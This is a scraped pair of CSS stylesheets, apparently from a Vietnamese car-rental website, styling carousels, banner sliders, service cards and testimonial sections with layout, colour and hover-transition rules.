[dir="rtl"] .slick-next:before {
    content: "←";
}


/* Dots */

.slick-dotted.slick-slider {
    margin-bottom: 30px;
}

.slick-dots {
    position: absolute;
    bottom: -25px;
    list-style: none;
    display: block;
    text-align: center;
    padding: 0;
    margin: 0;
    width: 100%;
}

.slick-dots li {
    position: relative;
    display: inline-block;
    height: 20px;
    width: 20px;
    margin: 0 5px;
    padding: 0;
    cursor: pointer;
}

.slick-dots li button {
    border: 0;
    background: transparent;
    display: block;
    height: 20px;
    width: 20px;
    outline: none;
    line-height: 0px;
    font-size: 0px;
    color: transparent;
    padding: 5px;
    cursor: pointer;
}

.slick-dots li button:hover,
.slick-dots li button:focus {
    outline: none;
}

.slick-dots li button:hover:before,
.slick-dots li button:focus:before {
    opacity: 1;
}

.slick-dots li button:before {
    position: absolute;
    top: 0;
    left: 0;
    content: "•";
    width: 20px;
    height: 20px;
    font-family: "slick";
    font-size: 6px;
    line-height: 20px;
    text-align: center;
    color: black;
    opacity: 0.25;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.slick-dots li.slick-active button:before {
    color: black;
    opacity: 0.75;
}


/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */


/* FONT PATH
 * -------------------------- */


.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0;
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
    position: static;
    width: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    clip: auto;
}


/**
*@swiper
*/

section:hover h1:before {
    width: 115px;
    transition: all .5s;
}

section:hover h1:after {
    width: 62px;
    transition: all .5s;
}

section h1:before,
section h1:after {
    transition: all .5s;
}

section:hover h2:before {
    width: 115px;
    transition: all .5s;
}

section:hover h2:after {
    width: 62px;
    transition: all .5s;
}

section h2:before,
section h2:after {
    transition: all .5s;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.autokingdomrental.vn/public/frontend/css/pages/rental__css/rental__index.css
body_size: 6439
content:
@media (min-width: 230px) {
  .banner__slider {
    position: relative;
    background-color: #292b2d;
  }
  .banner__slider .swiper-wrapper .swiper-slide .frame {
    padding-top: 80%;
    background-position: bottom;
    background-size: cover;
  }
  .banner__slider .swiper-wrapper .swiper-slide .frame img {
    -o-object-fit: contain;
    object-fit: contain;
    object-position: center;
    max-width: 80%;
    margin: auto;
    height: 80%;
    margin-bottom: 0;
  }
  .banner__slider .swiper-wrapper .swiper-slide .slider__content .container {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -moz-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    height: 100%;
  }
  .banner__slider
    .swiper-wrapper
    .swiper-slide
    .slider__content
    .slider-info
    .banner__title {
    color: #d39c42;
    font-weight: 700;
    /* font-family: "Lato-Bold_2"; */
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
    text-transform: uppercase;
    font-size: 26px;
    line-height: 1.22;
    max-width: 270px;
    margin-bottom: 10px;
    float: right;
  }
  .banner__slider
    .swiper-wrapper
    .swiper-slide
    .slider__content
    .slider-info
    .banner__desc {
    color: #fff;
    display: block;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    border-bottom: 1px solid #fff;
    padding-bottom: 10px;
    margin-bottom: 15px;
  }
  .banner__slider
    .swiper-wrapper
    .swiper-slide
    .slider__content
    .slider-info
    .banner__desc
    tr
    td {
    font-size: 12px;
  }
  .banner__slider
    .swiper-wrapper
    .swiper-slide
    .slider__content
    .slider-info
    .btn__detail {
    font-size: 18px;
    font-weight: 700;
    text-transform: capitalize;
    font-family: Arial, Helvetica, sans-serif;
    background-color: #ff0000;
    color: #fff;
    line-height: 30px;
    border-radius: 5px;
    max-width: 120px;
    width: 100%;
  }
  .banner__slider .swiper-wrapper .swiper-slide .slider__content .img-group {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    max-width: 100%;
    width: 100%;
    margin: 15px 0;
  }
  .banner__slider
    .swiper-wrapper
    .swiper-slide
    .slider__content
    .img-group
    .img-item {
    max-width: -webkit-calc(33.333% - 6px);
    max-width: -moz-calc(33.333% - 6px);
    max-width: calc(33.333% - 6px);
    width: 100%;
    position: relative;
    padding-top: 34.04255%;
    background-color: #fff;
    margin: 3px;
  }
  .banner__slider
    .swiper-wrapper
    .swiper-slide
    .slider__content
    .img-group
    .img-item
    img {
    position: absolute;
    top: 3px;
    left: 3px;
    right: 3px;
    bottom: 3px;
    width: -webkit-calc(100% - 6px);
    width: -moz-calc(100% - 6px);
    width: calc(100% - 6px);
    height: -webkit-calc(100% - 6px);
    height: -moz-calc(100% - 6px);
    height: calc(100% - 6px);
    -o-object-fit: cover;
    object-fit: cover;
    z-index: 2;
  }
  .banner__slider .swiper-pagination {
    bottom: 0;
  }
  .banner__slider .swiper-pagination-bullet {
    width: 16px;
    height: 16px;
    background-color: transparent;
    border: 4px solid #fff;
    border-radius: 50%;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    opacity: 1;
  }
  .banner__slider .swiper-pagination-bullet-active {
    border: 8px solid #fff;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
  }
  #AboutUs {
    background-color: #292b2d;
    position: relative;
    padding-bottom: 15px;
  }
  #thue-xe .line {
    height: 30px;
  }
  #AboutUs .line-1 {
    background-color: #d39c42;
  }
  #thue-xe .line-2 {
    background-color: #fff;
    position: relative;
  }
  #thue-xe.line-2.decorate__global {
    top: -webkit-calc(100%-1px);
    top: -moz-calc(100%-1px);
    top: calc(100%-1px);
  }
  #thue-xe.line-2.decorate__global::before,
  #thue-xe.line-2.decorate__global::after {
    background-color: #fff;
  }
  #AboutUs.module__AboutUs.bg__AboutUsimg {
    position: absolute;
    top: 60px;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: -webkit-calc(100%-60px);
    height: -moz-calc(100%-60px);
    height: calc(100%-60px);
    -o-object-fit: cover;
    object-fit: cover;
    opacity: 0.15;
    z-index: 1;
  }
  #AboutUs.module__AboutUs.title__global-1 {
    position: relative;
    z-index: 2;
  }
  #AboutUs .module__AboutUs .title__global-1 h1 {
    margin-top: 40px;
    color: #fff;
    font-size: 30px;
  }
  #AboutUs .module__AboutUs .AboutUs__group {
    position: relative;
    z-index: 2;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__content p {
    color: #fff;
    text-align: justify;
    font-size: 14px;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__content img {
    max-width: 182px;
    margin: 0 auto;
    display: block;
    -webkit-filter: brightness(0) invert(1);
    filter: brightness(0) invert(1);
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__content span {
    display: block;
    width: 100%;
    font-size: 12px;
    color: #ffffff;
    font-weight: bold;
    font-family: "Arial";
    text-align: center;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__content span:last-child {
    color: #bebfc1;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__numb-group {
    margin-top: 15px;
    width: 100%;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__numb-group tr {
    border-bottom: 1px solid rgba(255, 255, 255, 0.5);
    width: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__numb-group tr:last-child {
    border-bottom: 0;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__numb-group tr td {
    max-width: -webkit-calc(50% - 2px);
    max-width: -moz-calc(50% - 2px);
    max-width: calc(50% - 2px);
    border-right: 1px solid rgba(255, 255, 255, 0.1);
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    width: 100%;
    padding: 10px;
  }
  #AboutUs
    .module__AboutUs
    .AboutUs__group
    .AboutUs__numb-group
    tr
    td:last-child {
    border-right: 0;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__numb-group tr td img {
    height: 50px;
    width: 100%;
    -o-object-fit: contain;
    object-fit: contain;
    -o-object-position: center;
    object-position: center;
    margin-bottom: 10px;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__numb-group tr td p {
    color: #fff;
    margin-bottom: 0;
    text-align: center;
    width: 100%;
    font-size: 12px;
    text-transform: uppercase;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__numb-group tr td p b {
    color: #d39c42;
    font-size: 20px;
  }
  #NewsFeed {
    position: relative;
    padding-top: 30px;
    background-color: #fff;
    padding-bottom: 30px;
  }
  #NewsFeed .NewsFeed__content .NewsFeed__group {
    position: relative;
    width: 100%;
  }
  #NewsFeed .NewsFeed__content .NewsFeed__group .NewsFeed__slider-button-prev {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    z-index: 2;
    background-color: transparent;
    width: 20px;
    height: 20px;
    left: 5px;
    border-top: 3px solid #292b2d;
    border-left: 3px solid #292b2d;
    border-radius: 3px;
    -webkit-transform: translate(0, -50%) rotate(-45deg);
    -moz-transform: translate(0, -50%) rotate(-45deg);
    -ms-transform: translate(0, -50%) rotate(-45deg);
    transform: translate(0, -50%) rotate(-45deg);
    cursor: pointer;
  }
  #NewsFeed .NewsFeed__content .NewsFeed__group .NewsFeed__slider-button-next {
    position: absolute;
    top: 50%;
    z-index: 2;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 20px;
    height: 20px;
    background-color: transparent;
    -webkit-transform: translate(0, -50%) rotate(45deg);
    -moz-transform: translate(0, -50%) rotate(45deg);
    -ms-transform: translate(0, -50%) rotate(45deg);
    transform: translate(0, -50%) rotate(45deg);
    right: 5px;
    border-top: 3px solid #292b2d;
    border-right: 3px solid #292b2d;
    border-radius: 3px;
    cursor: pointer;
  }
  #NewsFeed .NewsFeed__content .NewsFeed__slider {
    width: 100%;
    height: 100%;
    overflow: hidden;
  }
  #NewsFeed .NewsFeed__content .NewsFeed__slider .NewsFeed__slider-item {
    background-color: #fff;
    border-radius: 5px;
    padding: 10px;
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 100%;
    height: 100%;
    position: relative;
    -webkit-transition-property: -webkit-transform;
    transition-property: -webkit-transform;
    -o-transition-property: transform;
    -moz-transition-property: transform, -moz-transform;
    transition-property: transform;
    transition-property: transform, -webkit-transform, -moz-transform;
    border: 1px solid #d9d9d9;
  }
  #NewsFeed
    .NewsFeed__content
    .NewsFeed__slider
    .NewsFeed__slider-item
    .NewsFeed__slider-title {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -moz-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    margin-bottom: 10px;
  }
  #NewsFeed
    .NewsFeed__content
    .NewsFeed__slider
    .NewsFeed__slider-item
    .NewsFeed__slider-title
    .NewsFeed__slider-avatar {
    width: 44px;
    height: 44px;
    border-radius: 50%;
    overflow: hidden;
    margin-right: 8px;
    background-size: cover;
  }
  #NewsFeed
    .NewsFeed__content
    .NewsFeed__slider
    .NewsFeed__slider-item
    .NewsFeed__slider-title
    .NewsFeed__slider-avatar
    img {
    -o-object-fit: contain;
    object-fit: contain;
  }
  #NewsFeed
    .NewsFeed__content
    .NewsFeed__slider
    .NewsFeed__slider-item
    .NewsFeed__slider-title
    .info__group {
    max-width: -webkit-calc(100% - 52px);
    max-width: -moz-calc(100% - 52px);
    max-width: calc(100% - 52px);
    width: 100%;
  }
  #NewsFeed
    .NewsFeed__content
    .NewsFeed__slider
    .NewsFeed__slider-item
    .NewsFeed__slider-title
    .info__group
    .slider__item-name {
    font-size: 14px;
    font-weight: bold;
    font-family: Arial, Helvetica, sans-serif;
    margin-bottom: 3px;
    width: 100%;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    line-height: 20px;
    -webkit-line-clamp: 2;
    height: -webkit-calc(20px * 2);
    height: -moz-calc(20px * 2);
    height: calc(20px * 2);
    display: -webkit-box;
    -webkit-box-orient: vertical;
  }
  #NewsFeed
    .NewsFeed__content
    .NewsFeed__slider
    .NewsFeed__slider-item
    .NewsFeed__slider-title
    .info__group
    .info__box {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -moz-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 100%;
  }
  #NewsFeed
    .NewsFeed__content
    .NewsFeed__slider
    .NewsFeed__slider-item
    .NewsFeed__slider-title
    .info__group
    .info__box
    .info__box-item {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 5px;
  }
  #NewsFeed
    .NewsFeed__content
    .NewsFeed__slider
    .NewsFeed__slider-item
    .NewsFeed__slider-title
    .info__group
    .info__box
    .info__box-item
    img {
    height: 9px;
    margin-right: 4px;
    margin-top: -1px;
    width: 9px;
  }
  #NewsFeed
    .NewsFeed__content
    .NewsFeed__slider
    .NewsFeed__slider-item
    .NewsFeed__slider-title
    .info__group
    .info__box
    .info__box-item
    p,
  #NewsFeed
    .NewsFeed__content
    .NewsFeed__slider
    .NewsFeed__slider-item
    .NewsFeed__slider-title
    .info__group
    .info__box
    .info__box-item
    time {
    margin-bottom: 0;
    color: #a6a8ab;
    font-size: 10px;
    line-height: 1;
  }
  #NewsFeed
    .NewsFeed__content
    .NewsFeed__slider
    .NewsFeed__slider-item
    .NewsFeed__slider-desc {
    font-size: 12px;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: 400;
    width: 100%;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    line-height: 16px;
    -webkit-line-clamp: 2;
    display: -webkit-box;
    box-orient: vertical;
    -webkit-box-orient: vertical;
    margin-bottom: 15px;
      height: 34px;
  }
  #NewsFeed
    .NewsFeed__content
    .NewsFeed__slider
    .NewsFeed__slider-item
    .NewsFeed__slider-img {
    border-radius: 10px;
    overflow: hidden;
    margin-bottom: 15px;
    margin: 15px 10px;
  }
  #NewsFeed
    .NewsFeed__content
    .NewsFeed__slider
    .NewsFeed__slider-item
    .NewsFeed__slider-img
    .frame {
    padding-top: 55.29412%;
  }
  #Service {
    background-color: #f4f4f4;
    padding-bottom: 15px;
  }
  #Service .title__global-1 .decorate__global,
  #Service .title__global-1 .decorate__global::before,
  #Service .title__global-1 .decorate__global::after {
    background-color: #fff;
  }
  #Service .Service__group {
    margin: 0 -15px;
    width: -webkit-calc(100% + 30px);
    width: -moz-calc(100% + 30px);
    width: calc(100% + 30px);
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  #Service .Service__group .Service__item {
    position: relative;
    background-color: #fff;
    margin: 15px;
    width: 100%;
    max-width: -webkit-calc(100% - 30px);
    max-width: -moz-calc(100% - 30px);
    max-width: calc(100% - 30px);
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  #Service .Service__group .Service__item:hover,
  #Service .Service__group .Service__item:focus {
    background-color: #000;
  }
  #Service .Service__group .Service__item:hover .Service__img,
  #Service .Service__group .Service__item:focus .Service__img {
    opacity: 0.7;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
  }
  #Service .Service__group .Service__item:hover .Service__img img,
  #Service .Service__group .Service__item:focus .Service__img img {
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
  }
  #Service .Service__group .Service__item:hover .Service__content img,
  #Service .Service__group .Service__item:focus .Service__content img {
    -webkit-filter: brightness(0) invert(1);
    filter: brightness(0) invert(1);
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
  }
  #Service .Service__group .Service__item:hover .Service__content h3,
  #Service .Service__group .Service__item:focus .Service__content h3 {
    color: #fff;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
  }
  #Service .Service__group .Service__item:hover .Service__content p,
  #Service .Service__group .Service__item:focus .Service__content p {
    color: #fff;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
  }
  #Service .Service__group .Service__item:hover .btn__more,
  #Service .Service__group .Service__item:focus .btn__more {
    background-color: #d39c42;
    color: #fff;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
  }
  #Service .Service__group .Service__item .Service__img {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    z-index: 1;
  }
  #Service .Service__group .Service__item .Service__img img {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
  }
  #Service .Service__group .Service__item .Service__content {
    position: relative;
    z-index: 3;
    color: #000;
    text-align: center;
    padding: 0 15px;
    margin-bottom: 30px;
  }
  #Service .Service__group .Service__item .Service__content img {
    width: 100%;
    height: 73px;
    -o-object-fit: contain;
    object-fit: contain;
    -o-object-position: center;
    object-position: center;
    margin-top: 20px;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    margin-bottom: 10px;
  }
  #Service .Service__group .Service__item .Service__content h3 {
    text-transform: uppercase;
    /* font-family: "Lato-Bold_2"; */
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
    font-size: 18px;
    line-height: 1;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    margin-bottom: 35px;
  }
  #Service .Service__group .Service__item .Service__content p {
    line-height: 1.625;
    color: #9b9b9c;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    margin-bottom: 0;
  }
  #Service .Service__group .Service__item .btn__more {
    position: relative;
    line-height: 45px;
    width: 100%;
    border-radius: 0;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    color: #9b9b9c;
    font-weight: 400;
    background-color: #fff;
    font-size: 14px;
    margin-top: auto;
    /* font-family: "Lato-Regular_2"; */
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
    z-index: 3;
  }
  #Why .title__global-1 h2 {
    margin-top: 10px;
    margin-bottom: 35px;
  }
  #Why .title__global-1 .decorate__global,
  #Why .title__global-1 .decorate__global::before,
  #Why .title__global-1 .decorate__global::after {
    background-color: #f4f4f4;
  }
  #Why .Why__choose {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    width: -webkit-calc(100% + 10px);
    width: -moz-calc(100% + 10px);
    width: calc(100% + 10px);
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin: 0 -5px;
  }
  #Why .Why__choose .Why__choose-item {
    max-width: -webkit-calc(50% - 10px);
    max-width: -moz-calc(50% - 10px);
    max-width: calc(50% - 10px);
    margin: 5px;
  }
  #Why .Why__choose .Why__choose-item:nth-child(5) .Why__choose-img {
    padding: 10px;
  }
  #Why .Why__choose .Why__choose-item:nth-child(6) .Why__choose-img {
    padding: 0;
  }
  #Why .Why__choose .Why__choose-item .Why__choose-img {
    border-radius: 50%;
    width: 110px;
    height: 110px;
    margin: 0 auto;
    margin-bottom: 22px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    padding: 0px;
  }
  #Why .Why__choose .Why__choose-item .Why__choose-img img {
    display: block;
    margin: auto;
    -o-object-fit: contain;
    object-fit: contain;
  }
  #Why .Why__choose .Why__choose-item h3 {
    text-align: center;
    text-transform: uppercase;
    line-height: 22px;
    line-height: 1;
    font-size: 16px;
    font-weight: bold;
  }
  #Why .Why__choose .Why__choose-item p {
    text-align: center;
    font-size: 12px;
  }
  #Produce {
    background-color: #f4f4f4;
    padding-bottom: 25px;
  }
  #Produce .Produce__group {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0 -8px;
    width: -webkit-calc(100% + 16px);
    width: -moz-calc(100% + 16px);
    width: calc(100% + 16px);
  }
  #Produce .Produce__group .Produce__item {
    margin: 8px;
    width: 100%;
    max-width: -webkit-calc(100% - 16px);
    max-width: -moz-calc(100% - 16px);
    max-width: calc(100% - 16px);
    border: 1px solid #ababab;
    background-color: #fff;
    overflow: hidden;
    -webkit-box-shadow: 2px 2px 6px 0 rgba(0, 0, 0, 0.5);
    box-shadow: 2px 2px 6px 0 rgba(0, 0, 0, 0.5);
  }
  #Produce .Produce__group .Produce__item:hover .Produce__img .frame img {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2);
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
  }
  #Produce .Produce__group .Produce__item .Produce__img .frame {
    padding-top: 94.40299%;
  }
  #Produce .Produce__group .Produce__item .Produce__img .frame img {
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    object-fit: cover;
  }
  #Produce .Produce__group .Produce__item .Produce__content {
    padding: 10px;
    background-color: #fff;
    position: relative;
  }
  #Produce .Produce__group .Produce__item .Produce__content .decorate {
    position: absolute;
    bottom: 100%;
    height: 22px;
    width: 65px;
    background-color: #fff;
  }
  #Produce .Produce__group .Produce__item .Produce__content .decorate-1 {
    border-top-right-radius: 11px;
    left: 0;
  }
  #Produce
    .Produce__group
    .Produce__item
    .Produce__content
    .decorate-1::before {
    content: "";
    display: block;
    width: 23px;
    height: 23px;
    background-color: #fff;
    margin-left: auto;
    -webkit-transform: translate(10px, 10px) rotate(46deg);
    -moz-transform: translate(10px, 10px) rotate(46deg);
    -ms-transform: translate(10px, 10px) rotate(46deg);
    transform: translate(10px, 10px) rotate(46deg);
  }
  #Produce .Produce__group .Produce__item .Produce__content .decorate-2 {
    border-top-left-radius: 11px;
    right: 0;
  }
  #Produce
    .Produce__group
    .Produce__item
    .Produce__content
    .decorate-2::before {
    content: "";
    display: block;
    width: 23px;
    height: 23px;
    background-color: #fff;
    -webkit-transform: translate(-10px, 10px) rotate(44deg);
    -moz-transform: translate(-10px, 10px) rotate(44deg);
    -ms-transform: translate(-10px, 10px) rotate(44deg);
    transform: translate(-10px, 10px) rotate(44deg);
  }
  #Produce .Produce__group .Produce__item .Produce__content .Produce__name {
    /* font-family: "Lato-Bold_2"; */
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
    font-weight: 700;
    font-size: 15px;
    text-transform: uppercase;
    width: auto;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    line-height: 23px;
    -webkit-line-clamp: 2;
    height: -webkit-calc(23px * 2);
    height: -moz-calc(23px * 2);
    height: calc(23px * 2);
    display: -webkit-box;
    -webkit-box-orient: vertical;
    margin-bottom: 15px;
  }
  #Produce .Produce__group .Produce__item .Produce__content .Produce__link {
    display: block;
    background-color: #d39c42;
    color: #fff;
    /* font-family: "Lato-Regular_2"; */
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
    font-weight: 400;
    border-radius: 3px;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    padding: 0 10px;
  }
  #Produce .Produce__group .Produce__item .Produce__content .feature__group {
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    height: -webkit-max-content;
    height: -moz-max-content;
    height: max-content;
    float: right;
    background-color: #fff;
    margin-top: 25px;
  }
  #Produce
    .Produce__group
    .Produce__item
    .Produce__content
    .feature__group
    .feature__item {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  #Produce
    .Produce__group
    .Produce__item
    .Produce__content
    .feature__group
    .feature__item
    img {
    width: 10px;
    height: 10px;
    margin-right: 5px;
  }
  #Produce
    .Produce__group
    .Produce__item
    .Produce__content
    .feature__group
    .feature__item
    p {
    font-size: 10px;
    margin-bottom: 0;
  }
  #Evaluate {
    position: relative;
    padding-bottom: 30px;
  }
  #Evaluate .Evaluate__img::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    background-color: rgba(0, 0, 0, 0.4);
  }
  #Evaluate .Evaluate__img img {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    z-index: -3;
  }
  #Evaluate .title__global-1 .decorate__global,
  #Evaluate .title__global-1 .decorate__global::before,
  #Evaluate .title__global-1 .decorate__global::after {
    background-color: #f4f4f4;
  }
  #Evaluate .title__global-1 h2 {
    color: #fff;
    margin-top: 40px;
    font-size: 18px;
  }
  #Evaluate .Evaluate-decorate span {
    display: block;
    width: 100%;
    font-family: "Jacques Francois Shadow", cursive;
    font-weight: 400;
    font-size: 150px;
    line-height: 0.3;
    color: rgba(255, 255, 255, 0.6);
    text-align: center;
    -webkit-transform: translateY(-150%);
    -moz-transform: translateY(-150%);
    -ms-transform: translateY(-150%);
    transform: translateY(-150%);
  }
  #Evaluate .Evaluate__slide {
    overflow: hidden;
  }
  #Evaluate .Evaluate__slide .swiper-wrapper .Evaluate__slide-item {
    color: #fff;
    text-align: center;
  }
  #Evaluate
    .Evaluate__slide
    .swiper-wrapper
    .Evaluate__slide-item
    .Evaluate__content {
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
    /* font-family: "Lato-Thin_0"; */
    font-weight: 100;
    font-size: 16px;
    line-height: 25px;
    padding: 0 15px;
  }
  #Evaluate
    .Evaluate__slide
    .swiper-wrapper
    .Evaluate__slide-item
    .Evaluate__avatar {
    width: 90px;
    height: 90px;
    border-radius: 50%;
    margin: 20px auto;
  }
  #Evaluate
    .Evaluate__slide
    .swiper-wrapper
    .Evaluate__slide-item
    .Evaluate__avatar
    img {
    -o-object-fit: cover;
    object-fit: cover;
  }
  #Evaluate
    .Evaluate__slide
    .swiper-wrapper
    .Evaluate__slide-item
    .Evaluate__name {
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
    /* font-family: "Lato-Regular_2"; */
    font-weight: 400;
    text-transform: uppercase;
  }
  #Evaluate
    .Evaluate__slide
    .swiper-wrapper
    .Evaluate__slide-item
    .Evaluate__business {
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
    /* font-family: "Lato-Thin_0"; */
    font-weight: 100;
    font-size: 12px;
  }
  #Evaluate .swiper-button-prev {
    left: -38px;
  }
  #Evaluate .swiper-button-prev::after {
    font-size: 20px;
    color: #fff;
  }
  #Evaluate .swiper-button-next {
    right: -38px;
  }
